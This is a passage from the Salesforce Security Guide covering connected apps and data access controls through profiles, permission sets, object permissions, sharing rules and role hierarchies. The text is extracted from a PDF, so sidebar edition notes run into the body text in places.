Salesforce Security Guide
Connected Apps
13. Connect the login flow to a user profile. Best practice is to create a dedicated test user with a test profile.
14. Log out, and then log in as the test user and test the flow.
When you assign the profile to users, Salesforce redirects them at login through the flow. When a login attempt exceeds the limit,
the user sees the block screen and can’t log in. Here’s an example of the block screen in Lightning Experience.
SEE ALSO:
Login Flow Examples
Connected Apps
A connected app is a framework that enables an external application to integrate with Salesforce using APIs and standard protocols,
such as SAML, OAuth, and OpenID Connect. Connected apps use these protocols to authenticate, authorize, and provide single sign-on
(SSO) for external apps. The external apps that are integrated with Salesforce can run on the customer success platform, other platforms,
devices, or SaaS subscriptions. For example, when you log in to your Salesforce mobile app and see your data from your Salesforce org,
you’re using a connected app.
By capturing metadata about an external app, a connected app tells Salesforce which authentication protocol—SAML, OAuth, and
OpenID Connect—the external app uses, and where the external app runs. Salesforce can then grant the external app access to its data,
and attach policies that define access restrictions, such as when the app’s access expires. Salesforce can also audit connected app usage.
To learn more about how to use, configure, and manage connected apps, see the following topics in Salesforce Help:
• Connected App Use Cases
• Create a Connected App
• Edit a Connected App
• Manage Access to a Connected App
More Resources
Here are some additional resources to help you navigate connected apps:
• Salesforce Help: Connected Apps
• Salesforce Help: Authorize Apps with OAuth
• Trailhead: Build Integrations Using Connected Apps
76
Salesforce Security Guide
Give Users Access to Data
Give Users Access to Data
Choosing the data set that each user or group of users can see is one of the key decisions that affects data security. You need to find a
balance between limiting access to data, thereby limiting risk of stolen or misused data, versus the convenience of data access for your
users.
IN THIS SECTION:
Control Who Sees What
Salesforce provides a flexible, layered data sharing design that allows you to expose different data sets to different sets of users, so
users can do their job without seeing data they don't need to see. Use permission sets and profiles to specify the objects and fields
users can access. Use organization-wide sharing settings, user roles, sharing rules to specify the individual records that users can
view and edit.
User Permissions
User permissions specify what tasks users can perform and what features users can access. For example, users with the “View Setup
and Configuration” permission can view Setup pages, and users with the “API Enabled” permission can access any Salesforce API.
Object Permissions
Object permissions specify the base-level access users have to create, read, edit, and delete records for each object. You can manage
object permissions in permission sets and profiles.
Custom Permissions
Use custom permissions to give users access to custom processes or apps.
Profiles
Profiles define how users access objects and data, and what they can do within the application. When you create users, you assign
a profile to each one.
User Role Hierarchy
Salesforce offers a user role hierarchy that you can use with sharing settings to determine the levels of access that users have to your
Salesforce org’s data. Roles within the hierarchy affect access on key components such as records and reports.
Control Who Sees What
Salesforce provides a flexible, layered data sharing design that allows you to expose different data
sets to different sets of users, so users can do their job without seeing data they don't need to see.
Use permission sets and profiles to specify the objects and fields users can access. Use
organization-wide sharing settings, user roles, sharing rules to specify the individual records that
users can view and edit.
Note:
Who Sees What: Overview (English only)
Watch a demo on controlling access to and visibility of your data.
Tip: When implementing security and sharing rules for your organization, make a table of
the various types of users in your organization. In the table, specify the level of access to data
that each type of user needs for each object and for fields and records within the object. You
can refer to this table as you set up your security model.
77
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs)
The available data
management options vary
according to which
Salesforce Edition you have.
Salesforce Security Guide
Control Who Sees What
Object-Level Security (Permission Sets and Profiles)
Object-level security—or object permissions—provide the bluntest way to control data. Using object permissions you can prevent
a user from seeing, creating, editing, or deleting any instance of a particular type of object, such as a lead or opportunity. Object
permissions let you hide whole tabs and objects from particular users, so that they don’t even know that type of data exists.
You specify object permissions in permission sets and profiles. Permission sets and profiles are collections of settings and permissions
that determine what a user can do in the application, similar to a group in a Windows network, where all of the members of the
group have the same folder permissions and access to the same software.
Profiles are typically defined by a user’s job function (for example, system administrator or sales representative). A profile can be
assigned to many users, but a user can be assigned to only one profile. You can use permission sets to grant additional permissions
and access settings to users. It’s easy to manage users’ permissions and access with permission sets, because you can assign multiple
permission sets to a single user.
Field-Level Security (Permission Sets and Profiles)
In some cases, you may want users to have access to an object, but limit their access to individual fields in that object. Field-level
security—or field permissions—control whether a user can see, edit, and delete the value for a particular field on an object. They
let you protect sensitive fields without having to hide the whole object from users. Field permissions are also controlled in permission
sets and profiles.
Unlike page layouts, which only control the visibility of fields on detail and edit pages, field permissions control the visibility of fields
in any part of the app, including related lists, list views, reports, and search results. To ensure that a user can’t access a particular field,
use field permissions. No other settings provide the same level of protection for a field.
Note: Field-level security doesn’t prevent searching on the values in a field. When search terms match on field values protected
by field-level security, the associated records are returned in the search results without the protected fields and their values.
Record-Level Security (Sharing)
After setting object- and field-level access permissions, you may want to configure access settings for the actual records themselves.
Record-level security lets you give users access to some object records, but not others. Every record is owned by a user or a queue.
The owner has full access to the record. In a hierarchy, users higher in the hierarchy always have the same access to users below
them in the hierarchy. This access applies to records owned by users, as well as records shared with them.
To specify record-level security, set your organization-wide sharing settings, define a hierarchy, and create sharing rules.
• Organization-wide sharing settings—The first step in record-level security is to determine the organization-wide sharing settings
for each object. Organization-wide sharing settings specify the default level of access users have to each others’ records.
You use organization-wide sharing settings to lock down your data to the most restrictive level, and then use the other record-level
security and sharing tools to selectively give access to other users. For example, let’s say users have object-level permissions to
read and edit opportunities, and the organization-wide sharing setting is Read-Only. By default, those users can read all opportunity
records, but can’t edit any unless they own the record or are granted additional permissions.
• Role hierarchy—Once you’ve specified organization-wide sharing settings, the first way you can give wider access to records is
with a role hierarchy. Similar to an organization chart, a role hierarchy represents a level of data access that a user or group of
users needs. The role hierarchy ensures that users higher in the hierarchy always have access to the same data as people lower
in their hierarchy, regardless of the organization-wide default settings. Role hierarchies don’t have to match your organization
chart exactly. Instead, each role in the hierarchy should represent a level of data access that a user or group of users needs.
Similarly, you can use a territory hierarchy to share access to records. See Define Default User Access for Territory Records
(Enterprise Territory Management) and Configure Territory Management Settings (original territory management).
Note: Although it’s easy to confuse permission sets and profiles with roles, they control two very different things. Permission
sets and profiles control a user’s object and field access permissions. Roles primarily control a user’s record-level access
through role hierarchy and sharing rules.
78
Salesforce Security Guide
User Permissions
• Sharing rules—Sharing rules let you make automatic exceptions to organization-wide sharing settings for particular sets of users,
to give them access to records they don’t own or can’t normally see. Sharing rules, like role hierarchies, are only used to give
additional users access to records—they can’t be stricter than your organization-wide default settings.
• Manual sharing—Sometimes it’s impossible to define a consistent group of users who need access to a particular set of records.
In those situations, record owners can use manual sharing to give read and edit permissions to users who would not have access
to the record any other way. Although manual sharing isn’t automated like organization-wide sharing settings, role hierarchies,
or sharing rules, it gives record owners the flexibility to share particular records with users that need to see them.
• Apex managed sharing—If sharing rules and manual sharing don’t give you the control you need, you can use Apex managed
sharing. Apex managed sharing allows developers to programmatically share custom objects. When you use Apex managed
sharing to share a custom object, only users with the “Modify All Data” permission can add or change the sharing on the custom
object's record, and the sharing access is maintained across record owner changes.
User Permissions
User permissions specify what tasks users can perform and what features users can access. For
example, users with the “View Setup and Configuration” permission can view Setup pages, and
users with the “API Enabled” permission can access any Salesforce API.
You can enable user permissions in permission sets and custom profiles. In permission sets and the
enhanced profile user interface, these permissions—as well as their descriptions—are listed in the
App Permissions or System Permissions pages. In the original profile user interface, user permissions
are listed under Administrative Permissions and General User Permissions.
To view permissions and their descriptions, from Setup, enter Permission Sets in the Quick
Find box, then select Permission Sets, then select or create a permission set. Then from the
Permission Set Overview page, click App Permissions or System Permissions.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
The user permissions
available vary according to
which edition you have.
IN THIS SECTION:
User Permissions and Access
User permissions and access settings are specified in profiles and permission sets. To use them effectively, understand the differences
between profiles and permission sets.
Permission Sets
A permission set is a collection of settings and permissions that give users access to various tools and functions. The settings and
permissions in permission sets are also found in profiles, but permission sets extend users’ functional access without changing their
profiles.
79
Salesforce Security Guide
User Permissions
User Permissions and Access
User permissions and access settings are specified in profiles and permission sets. To use them
effectively, understand the differences between profiles and permission sets.
EDITIONS
User permissions and access settings specify what users can do within an organization:
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
• Permissions determine a user's ability to edit an object record, view the Setup menu, permanently
delete records in the Recycle Bin, or reset a user's password.
• Access settings determine other functions, such as access to Apex classes, app visibility, and
the hours when users can log in.
Every user is assigned only one profile, but can also have multiple permission sets. When determining
access for your users, use profiles to assign the minimum permissions and access settings for specific
groups of users. Then use permission sets to grant more permissions as needed.
This table shows the types of permissions and access settings that are specified in profiles and
permission sets.
Permission or Setting Type
In Profiles?
In Permission Sets?
Assigned apps
Tab settings
Record type assignments
Page layout assignments
Object permissions
Field permissions
User permissions (app and
system)
Apex class access
Visualforce page access
External data source access
Service provider access (if
Salesforce is enabled as an
identity provider)
Custom permissions
Desktop client access
Login hours
Login IP ranges
IN THIS SECTION:
Revoking Permissions and Access
80
The available permissions
and settings vary according
to which Salesforce edition
you have.
Permission sets available in:
Essentials, Contact
Manager, Professional,
Group, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Salesforce Security Guide
User Permissions
Revoking Permissions and Access
You can use profiles and permission sets to grant access, but not to deny access. Any permission
granted from either a profile or permission set is honored. For example, if “Transfer Record” isn't
enabled in Jane Smith's profile, but is enabled in two of her permission sets, she can transfer records
regardless of whether she owns them. To revoke a permission, you must remove all instances of
the permission from the user. You can do this with the following actions—each has possible
consequences.
Action
Consequence
Disable a permission or remove an access setting The permission or access setting is disabled for
in the profile and any permission sets that are all other users assigned to the profile or
assigned to the user.
permission sets.
If a permission or access setting is enabled in The user may lose other permissions or access
the user's profile, assign a different profile to the settings associated with the profile or permission
user.
sets.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in:Essentials,
Contact Manager,
Professional, Group,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
AND
If the permission or access setting is enabled in
any permission sets that are assigned to the user,
remove the permission set assignments from
the user.
To resolve the consequence in either case, consider all possible options. For example, you can clone the assigned profile or any assigned
permission sets where the permission or access setting is enabled. Then, disable the permission or access setting, and assign the cloned
profile or permission sets to the user. Another option is to create a base profile with the least number of permissions and settings that
represents the largest number of users possible. Then create permission sets that layer more access.
Permission Sets
A permission set is a collection of settings and permissions that give users access to various tools
and functions. The settings and permissions in permission sets are also found in profiles, but
permission sets extend users’ functional access without changing their profiles.
Users can have only one profile but, depending on the Salesforce edition, they can have multiple
permission sets. You can assign permission sets to various types of users, regardless of their profiles.
Create permission sets to grant access among logical groupings of users, regardless of their primary
job function. For example, let’s say you have several users with a profile called Sales User. This profile
allows assignees to read, create, and edit leads. Some, but not all, of these users also need to delete
and transfer leads. Instead of creating another profile, create a permission set.
81
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in:Essentials,
Contact Manager,
Professional, Group,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Salesforce Security Guide
User Permissions
Or, let’s say you have an Inventory custom object in your org. Many users need “Read” access to this object, and a smaller number of
users need “Edit” access. You can create a permission set that grants “Read” access and assign it to the appropriate users. You can then
create another permission set that gives “Edit” access to the Inventory object and assign it to the smaller group of users.
If a permission isn’t enabled in a profile but is enabled in a permission set, users with that profile and permission set have the permission.
For example, if “Manage Password Policies” isn’t enabled in Jane Smith’s profile but is enabled in one of her permission sets, she can
manage password policies.
IN THIS SECTION:
Create and Edit Permission Set List Views
You can create and edit permission set list views to show a list of permission sets with specific fields and permissions. For example,
you could create a list view of all permission sets in which “Modify All Data” is enabled.
Edit Permission Sets from a List View
You can change permissions in up to 200 permission sets directly from the list view, without accessing individual permission sets.
App and System Settings in Permission Sets
In permission sets, permissions and settings are organized into app and system categories. These categories reflect the rights users
need to administer and use system and app resources.
Permission Set Assigned Users Page
From the Assigned Users page, you can view all users who are assigned to a permission set, assign more users, and remove user
assignments.
Search Permission Sets
To quickly navigate to other pages in a permission set, you can enter search terms in any permission set detail page.
View and Edit Assigned Apps in Permission Sets
Assigned app settings specify the apps that users can select in the Lightning Platform app menu.
Assign Custom Record Types in Permission Sets
Enable Custom Permissions in Permission Sets
Custom permissions give you a way to provide access to custom processes or apps. After you’ve created a custom permission and
associated it with a process or app, you can enable the permission in permission sets.
Manage Permission Set Assignments
You can assign permission sets to a single user from the user detail page or assign multiple users to a permission set from any
permission set page.
82
Salesforce Security Guide
User Permissions
Create and Edit Permission Set List Views
You can create and edit permission set list views to show a list of permission sets with specific fields
and permissions. For example, you could create a list view of all permission sets in which “Modify
All Data” is enabled.
1. In the Permission Sets page, click Create New View, or select a view and click Edit.
2. Enter the view name.
3. Under Specify Filter Criteria, specify the conditions that the list items must match, such as
Modify All Data equals True.
a. Type a setting name, or click
to search for and select the setting you want.
b. Choose a filter operator.
c. Enter the value that you want to match.
Tip: To show only permission sets with no user license, enter User License for
the Setting, set the Operator to equals, and enter "" in the Value field.
d. To specify another filter condition, click Add Row. You can specify up to 25 filter condition
rows.
4. Under Select Columns to Display, specify the settings that you want to appear as columns in
the list view. You can add up to 15 columns.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in:Essentials,
Contact Manager,
Professional, Group,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
USER PERMISSIONS
To create, edit, and delete
permission set list views:
• Manage Profiles and
Permission Sets
a. From the Search drop-down list, select a setting type.
b. Enter the first few letters of the setting you want to add and click Find.
Note: If the search finds more than 500 values, no results appear. Refine your search criteria to show fewer results.
5. Click Save, or if you're cloning an existing view, rename it and click Save As.
83
Salesforce Security Guide
User Permissions
Edit Permission Sets from a List View
You can change permissions in up to 200 permission sets directly from the list view, without
accessing individual permission sets.
Note: Use care when editing permission sets with this method. Making mass changes can
have a widespread effect on users in your organization.
1. Select or create a list view that includes the permission sets and permissions you want to edit.
2. To edit multiple permission sets, select the checkbox next to each one you want to edit. If you
select permission sets on multiple pages, the selections on each page are remembered.
3. Double-click the permission you want to edit. For multiple permission sets, double-click the
permission in any of the selected permission sets.
4. In the dialog box that appears, enable or disable the permission. In some cases, changing a
permission can also change other permissions. For example, if “Manage Cases” and “Transfer
Cases” are enabled in a permission set and you disable “Transfer Cases,” then “Manage Cases”
is also disabled. In this case, the dialog box lists the affected permissions.
5. To change multiple permission sets, select All n selected records (where n is the number
of permission sets you selected).
6. Click Save.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in:Essentials,
Contact Manager,
Professional, Group,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
USER PERMISSIONS
To edit multiple permission
sets from the list view:
• Manage Profiles and
Permission Sets
If you edit multiple permission sets, only the permission sets that support the permission you are
editing change. For example, let’s say you use inline editing to enable “Modify All Data” in ten
permission sets, but one permission set doesn’t have “Modify All Data.” In this case, “Modify All Data” is enabled in all the permission
sets, except the one without “Modify All Data.”
Any changes you make are recorded in the setup audit trail.
App and System Settings in Permission Sets
In permission sets, permissions and settings are organized into app and system categories. These
categories reflect the rights users need to administer and use system and app resources.
EDITIONS
App Settings
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Apps are sets of tabs that users can change by selecting the drop-down menu in the header. All
underlying objects, components, data, and configurations remain the same, regardless of the
selected app. In selecting an app, users navigate in a set of tabs that allows them to efficiently use
the underlying functionality for app-specific tasks. For example, let's say you do most of your work
in the sales app, which includes tabs like Accounts and Opportunities. To track a new marketing
campaign, rather than adding the Campaigns tab to the sales app, you select Marketing from the
app drop-down to view your campaigns and campaign members.
Available in:Essentials,
Contact Manager,
Professional, Group,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
The Apps section of the permission sets overview page contains settings that are directly associated
with the business processes the apps enable. For example, customer service agents might need to
manage cases, so the “Manage Cases” permission is in the Call Center section of the App Permissions page. Some app settings aren't
related to app permissions. For example, to enable the Time-Off Manager app from the AppExchange, users need access to the appropriate
Apex classes and Visualforce pages, as well as the object and field permissions that allow them to create new time-off requests.
84
Salesforce Security Guide
User Permissions
System Settings
Some system functions apply to an organization and not to any single app. For example, “View Setup and Configuration” allows users
to view setup and administrative settings pages. Other system functions apply to all apps. For example, the “Run Reports” and “Manage
Dashboards” permissions allow managers to create and manage reports in all apps. In some cases, such as with “Modify All Data,” a
permission applies to all apps, but also includes non-app functions, like the ability to download the Data Loader.
Permission Set Assigned Users Page
From the Assigned Users page, you can view all users who are assigned to a permission set, assign
more users, and remove user assignments.
EDITIONS
To view all users who are assigned to a permission set, from any permission set page, click Manage
Assignments. From the Assigned Users page, you can:
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
• Assign users to the permission set
• Remove user assignments from the permission set
• Edit a user
• View a user's detail page by clicking the name, alias, or username
• View a profile by clicking the profile name
Available in:Essentials,
Contact Manager,
Professional, Group,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
USER PERMISSIONS
To view users that are
assigned to a permission
set:
• View Setup and
Configuration
85
Salesforce Security Guide
User Permissions
Search Permission Sets
To quickly navigate to other pages in a permission set, you can enter search terms in any permission
set detail page.
EDITIONS
On any of the permission sets detail pages, type at least three consecutive letters of an object,
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
setting, or permission name in the
Find Settings... box. The search terms aren't case-sensitive.
As you type, suggestions for results that match your search terms appear in a list. Click an item in
the list to go to its settings page.
For some categories, you can search for the specific permission or setting name. For other categories,
search for the category name.
Item
Search for
Example
Assigned apps
App name
Type sales in the Find Settings box, then
select Sales from the list.
Objects
Object name
Let’s say you have an Albums custom object.
Type albu, then select Albums.
• Fields
Parent object name
Let’s say your Albums object contains a
Description field. To find the Description
field for albums, type albu, select Albums,
and scroll down to Description under
Field Permissions.
Tabs
Tab or parent object
name
Type rep, then select Reports.
App and system
permissions
Permission name
Type api, then select API Enabled.
All other categories
Category name
To find Apex class access settings, type apex,
then select Apex Class Access. To find
custom permissions, type cust, then select
Custom Permissions. And so on.
• Record types
Available in:Essentials,
Contact Manager,
Professional, Group,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
USER PERMISSIONS
To search permission sets:
• View Setup and
Configuration
If you don’t get any results, don’t worry. Here’s some tips that can help:
• Check if the search term has at least three consecutive characters that match the object, setting, or permission name.
• The permission, object, or setting you're searching for might not be available in the current Salesforce org.
• The item you’re searching for might not be available for the user license that’s associated with the current permission set. For example,
a permission set with the Standard Platform User license doesn’t include the “Modify All Data” permission.
• The permission set license associated with the permission set doesn’t include the object, setting, or permission name you’re searching
for.
86
Salesforce Security Guide
User Permissions
View and Edit Assigned Apps in Permission Sets
Assigned app settings specify the apps that users can select in the Lightning Platform app menu.
Unlike profiles, you can’t assign a default app in permission sets. You can only specify whether apps
are visible.
To assign apps:
1. From Setup, enter Permission Sets in the Quick Find box, then select Permission
Sets.
2. Select a permission set, or create one.
3. On the permission set overview page, click Assigned Apps.
4. Click Edit.
5. To assign apps, select them from the Available Apps list and click Add. To remove apps from
the permission set, select them from the Enabled Apps list and click Remove.
6. Click Save.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in:Essentials,
Contact Manager,
Professional, Group,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
USER PERMISSIONS
To edit assigned app
settings:
• Manage Profiles and
Permission Sets
Assign Custom Record Types in Permission Sets
1. From Setup, enter Permission Sets in the Quick Find box, then select Permission
Sets.
EDITIONS
2. Select a permission set, or create one.
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
3. On the permission set overview page, click Object Settings, then click the object you want.
4. Click Edit.
5. Select the record types you want to assign to this permission set.
6. Click Save.
IN THIS SECTION:
How is record type access specified?
You can assign record types to users in their profile or permission sets, or a combination of
both. Record type assignment behaves differently in profiles and permission sets.
87
Record types available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To assign record types in
permission sets:
• Manage Profiles and
Permission Sets
Salesforce Security Guide
User Permissions
How is record type access specified?
You can assign record types to users in their profile or permission sets, or a combination of both.
Record type assignment behaves differently in profiles and permission sets.
EDITIONS
• A user’s default record type is specified in the user’s personal settings. You can’t specify a default
record type in permission sets.
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
• You can assign the --Master-- record type in profiles. In permission sets, you can assign
only custom record types. The behavior for record creation depends on which record types are
assigned in profiles and permission sets.
If users have this record And this total number of When they create a
type on their profile...
custom record types in record...
their permission sets...
--Master--
None
The new record is associated
with the Master record type
--Master--
One
The new record is associated
with the custom record type.
Users can’t select the Master
record type.
--Master--
Multiple
Users are prompted to select
a record type.
Custom
One or more
Users are prompted to select
a record type. In their personal
settings, users can set an
option to use their default
record type and not be
prompted to choose a record
type.
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
• Page layout assignments are specified in profiles only—they’re not available in permission sets. When a permission set specifies a
custom record type, users with that permission set get the page layout assignment that’s specified for that record type in their profile.
(In profiles, page layout assignments are specified for every record type, even when record types aren’t assigned.)
• For lead conversion, the default record type specified in a user’s profile is used for the converted records.
• Users can view records assigned to any record type. As a result, a page layout is assigned to every record type on a user's profile. A
record type assignment on a user’s profile or permission set doesn’t determine whether a user can view a record with that record
type. The record type assignment simply specifies that the user can use that record type when creating or editing a record.
• Record types in permission sets aren’t supported in packages and change sets. As a result, any record type assignments in permission
sets in a sandbox organization must be manually reproduced in a production organization.
88
Salesforce Security Guide
User Permissions
Enable Custom Permissions in Permission Sets
Custom permissions give you a way to provide access to custom processes or apps. After you’ve
created a custom permission and associated it with a process or app, you can enable the permission
in permission sets.
1. From Setup, enter Permission Sets in the Quick Find box, then select Permission
Sets.
2. Select a permission set, or create one.
3. On the permission set overview page, click Custom Permissions.
4. Click Edit.
5. To enable custom permissions, select them from the Available Custom Permissions list and
then click Add. To remove custom permissions from the permission set, select them from the
Enabled Custom Permissions list and then click Remove.
6. Click Save.
EDITIONS
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: Essentials,
Group, Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
In Group and Professional
Edition organizations, you
can’t create or edit custom
permissions, but you can
install them as part of a
managed package.
USER PERMISSIONS
To enable custom
permissions in permission
sets:
• Manage Profiles and
Permission Sets
Manage Permission Set Assignments
You can assign permission sets to a single user from the user detail page or assign multiple users
to a permission set from any permission set page.
EDITIONS
• Assign Permission Sets to a Single User
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
• Assign a Permission Set to Multiple Users
• Remove User Assignments from a Permission Set
IN THIS SECTION:
Assign Permission Sets to a Single User
Assign permission sets or remove permission set assignments for a single user from the user
detail page.
Assign a Permission Set to Multiple Users
Assign a permission set to one or more users from any permission set page.
Available in:Essentials,
Contact Manager,
Professional, Group,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Remove User Assignments from a Permission Set
From any permission set page, you can remove the permission set assignment from one or more users.
89
Salesforce Security Guide
User Permissions
Assign Permission Sets to a Single User
Assign permission sets or remove permission set assignments for a single user from the user detail
page.
EDITIONS
The Permission Set Assignments page shows:
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
• Permission sets with no associated license. For example, you can assign a permission set if None
was selected for the license type in the permission set. Make sure that the user’s license allows
all the permission set’s enabled settings and permissions. If the user’s license doesn’t allow
selected permissions, the assignment fails.
• Permission sets that match the user’s license. For example, if a user’s license is Chatter Only,
you can assign permission sets with the Chatter Only license.
• Permission sets specific to permission set licenses. Let’s say you create a permission set named
Identity and associate that permission set to the “Identity Connect” permission set license. When
you assign users to Identity, they receive all functionality available with the Identity Connect
permission set license.
Note: Some permissions require users to have a permission set license before you can grant
the permissions. For example, if you add the “Use Identity Connect” user permission to the
Identity permission set, you can assign only users with the Identity Connect permission set
license to the permission set.
Available in:Essentials,
Contact Manager,
Professional, Group,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
USER PERMISSIONS
To assign permission sets:
• “Assign Permission Sets”
1. From Setup, enter Users in the Quick Find box, then select Users.
2. Select a user.
3. In the Permission Set Assignments related list, click Edit Assignments.
4. To assign a permission set, select it under Available Permission Sets and click Add. To remove a permission set assignment, select
it under Enabled Permission Sets and click Remove.
5. Click Save.
Tip: You can perform this and other administration tasks from the SalesforceA mobile app.
90
Salesforce Security Guide
User Permissions
Assign a Permission Set to Multiple Users
Assign a permission set to one or more users from any permission set page.
EDITIONS
1. Select the permission set that you want to assign to users.
2. Click Manage Assignments and then Add Assignments.
3. Select the checkboxes next to the names of the users you want assigned to the permission set,
and click Assign.
Messages confirm success or indicate if a user doesn’t have the appropriate licenses for assignment.
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in:Essentials,
Contact Manager,
Professional, Group,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
USER PERMISSIONS
To assign a permission set
to users:
• Assign Permission Sets
Remove User Assignments from a Permission Set
From any permission set page, you can remove the permission set assignment from one or more
users.
EDITIONS
1. From Setup, enter Permission Sets in the Quick Find box, then select Permission
Sets.
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
2. Select a permission set.
3. In the permission set toolbar, click Manage Assignments.
4. Select the users to remove from this permission set.
You can remove up to 1000 users at a time.
5. Click Remove Assignments.
This button is only available when one or more users are selected.
Available in:Essentials,
Contact Manager,
Professional, Group,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
6. To return to a list of all users assigned to the permission set, click Done.
USER PERMISSIONS
To remove permission set
assignments:
• Assign Permission Sets
91
Salesforce Security Guide
Object Permissions
Object Permissions
Object permissions specify the base-level access users have to create, read, edit, and delete records
for each object. You can manage object permissions in permission sets and profiles.
EDITIONS
Object permissions either respect or override sharing rules and settings. The following permissions
specify the access that users have to objects.
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Permission
Description
Respects or
Overrides Sharing?
Read
Users can only view records of this type.
Respects sharing
Create
Users can read and create records.
Respects sharing
Edit
Users can read and update records.
Respects sharing
Delete
Users can read, edit, and delete records.
Respects sharing
View All
Users can view all records associated with this
object, regardless of sharing settings.
Overrides sharing
Modify All
Users can read, edit, delete, transfer, and
Overrides sharing
approve all records associated with this object,
regardless of sharing settings.
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Note: “Modify All” on documents allows
access to all shared and public folders,
but not the ability to edit folder
properties or create new folders. To edit
folder properties and create new folders,
users must have the “Manage Public
Documents” permission.
Note: A profile or a permission set can have an entity, such as Account, with a master-detail relationship. A broken permission
dependency exists if the child entity has permissions that the parent should have. When a broken permission dependency exists,
on the first save action on the profile or permission set, Salesforce updates the parent entity.
If the child entity has these permissions
These permissions are enabled on the parent entity
Modify All OR View All
View All
View All OR Read
Read
IN THIS SECTION:
“View All” and “Modify All” Permissions Overview
The “View All” and “Modify All” permissions ignore sharing rules and settings, allowing administrators to grant access to records
associated with a given object across the organization. “View All” and “Modify All” can be better alternatives to the “View All Data”
and “Modify All Data” permissions.
92
Salesforce Security Guide
Object Permissions
Comparing Security Models
“View All” and “Modify All” Permissions Overview
The “View All” and “Modify All” permissions ignore sharing rules and settings, allowing administrators
to grant access to records associated with a given object across the organization. “View All” and
“Modify All” can be better alternatives to the “View All Data” and “Modify All Data” permissions.
Be aware of the following distinctions between the permission types.
Permissions
Used for
Users who need them
View All
Delegation of object permissions.
Delegated administrators who
manage records for specific objects
Modify All
View All Data
Modify All Data
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs) and Lightning
Experience
Available in: All Editions
Managing all data in an organization; Administrators of an entire
for example, data cleansing,
organization
deduplication, mass deletion, mass
Note: If a user requires access
transferring, and managing record
only to metadata for
approvals.
deployments, you can enable
Users with View All Data (or Modify
the Modify Metadata Through
All Data) permission can view (or
Metadata API Functions
modify) all apps and data, even if the
permission. This permission
apps and data are not shared with
gives such users the access
them.
they need for deployments
without providing access to
org data. For details, see
“Modify Metadata Through
Metadata API Functions
Permission” in Salesforce Help.
View All Users
Viewing all users in the organization.
Grants Read access to all users, so that
you can see their user record details,
see them in searches, list views, and
so on.
Users who need to see all users in the
organization. Useful if the
organization-wide default for the user
object is Private. Administrators with
the Manage Users permission are
automatically granted the View All
Users permission.
View All Lookup
Record Names
Viewing record names in all lookup
and system fields.
Administrators and users who need
to see all information about a record,
such as its related records and the
Owner, Created By, and Last Modified
By fields.
View All and Modify All are not available for ideas, price books, article types, and products.
View All and Modify All allow for delegation of object permissions only. To delegate user administration and custom object administration
duties, define delegated administrators.
93
Salesforce Security Guide
Object Permissions
View All for a given object doesn't automatically give access to its detail objects. In this scenario, users must have Read access granted
via sharing to see any associated child records to the parent record.
View All Users is available if your organization has User Sharing, which controls user visibility in the organization. To learn about User
Sharing, see User Sharing.
Comparing Security Models
Salesforce user security is an intersection of sharing, and user and object permissions. In some cases,
such as in end-user record level access, it is advantageous to use sharing to provide access to records.
In other cases, such as when delegating record administration tasks like transferring records, cleansing
data, deduplicating records, mass deleting records, and delegating workflow approval processes,
it is advantageous to override sharing and use permissions to provide access to records.
The “Read,” “Create,” “Edit,” and “Delete” permissions respect sharing settings, which control access
to data at the record level. The “View All” and “Modify All” permissions override sharing settings for
specific objects. Additionally, the “View All Data” and “Modify All Data” permissions override sharing
settings for all objects.
EDITIONS
Available in: Salesforce
Classic (not available in all
orgs)
Available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
The following table describes the differences between the security models.
Permissions that Respect Sharing
Permissions that Override Sharing
Target audience
End-users
Delegated data administrators
Where managed
“Read,” “Create,” “Edit,” and “Delete” object “View All” and “Modify All”
permissions;
Sharing settings
Record access levels
Private, Read-Only, Read/Write,
Read/Write/Transfer/Full Access
“View All” and “Modify All”
Ability to transfer
Respects sharing settings, which vary by
object
Available on all objects with “Modify All”
Ability to approve records, or edit and
unlock records in an approval process
None
Available on all objects with “Modify All”
Ability to report on all records
Available with a sharing rule that states: the Available on all objects with “View All”
records owned by the public group “Entire
Organization” are shared with a specified
group, with Read-Only access
Object support
Available on all objects except products,
documents, solutions, ideas, notes, and
attachments
Available on most objects via object
permissions
Roles, Roles and Subordinates, Roles and
Internal Subordinates, Roles, Internal and
Portal Subordinates, Queues, Teams, and
